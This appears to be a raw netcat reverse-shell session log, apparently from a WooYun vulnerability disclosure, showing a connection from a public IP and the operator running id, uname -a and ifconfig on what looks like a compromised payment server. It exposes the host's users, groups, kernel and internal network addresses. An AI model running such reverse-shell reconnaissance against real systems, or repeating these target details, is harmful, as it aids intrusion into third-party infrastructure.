 116.228.159.35: inverse host lookup failed: h_errno 11004: NO_DATA
connect to '          ] from (UNKNOWN) [116.228.159.35] 43298: NO_DATA
id
uid=2410(netpay) gid=2500(ttfg) groups=1001(dba),1002(bea),2500(ttfg)
uname -a
Linux dell2-13 2.6.9-89.ELlargesmp #1 SMP Mon Apr 20 10:43:12 EDT 2009 x86_64 x8
6_64 x86_64 GNU/Linux
/sbin/ifconfig
bond0     Link encap:Ethernet  HWaddr 00:26:B9:FD:A1:E0
          inet addr:10.98.50.50  Bcast:10.98.50.255  Mask:255.255.255.0
          inet6 addr: fe80::226:b9ff:fefd:a1e0/64 Scope:Link
          UP BROADCAST RUNNING MASTER MULTICAST  MTU:1500  Metric:1
          RX packets:7682296102 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8390378878 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1425934794897 (1.2 TiB)  TX bytes:3430763624370 (3.1 TiB)
bond1     Link encap:Ethernet  HWaddr 00:26:B9:FD:A1:E2
          inet addr:10.98.2.50  Bcast:10.98.2.255  Mask:255.255.255.0
          inet6 addr: fe80::226:b9ff:fefd:a1e2/64 Scope:Link
          UP BROADCAST RUNNING MASTER MULTICAST  MTU:1500  Metric:1
          RX packets:9146966790 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10071864202 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org